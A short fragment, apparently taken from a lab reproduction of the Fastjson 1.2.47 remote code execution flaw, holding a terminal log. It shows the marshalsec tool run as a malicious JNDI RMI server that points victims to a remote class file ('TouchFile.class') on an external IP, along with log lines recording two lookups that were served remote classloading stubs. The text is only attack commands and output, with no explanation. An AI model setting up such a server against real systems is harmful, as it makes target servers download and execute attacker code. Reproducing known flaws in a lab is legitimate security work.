 [root@iZ2ze7tiyiyc2jn4nh67z2Z 1.2.47-rce]# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalse
c.jndi.RMIRefServer "http://123.56.181.14:8888/#TouchFile" 9999
* Opening JRMP listener on 9999
Have connection from /123.56.181.14:52956
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://123.56.181.14:8888/TouchFile.class
Closing connection
Have connection from /123.56.181.14:52964
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://123.56.181.14:8888/TouchFile.class
Closing connection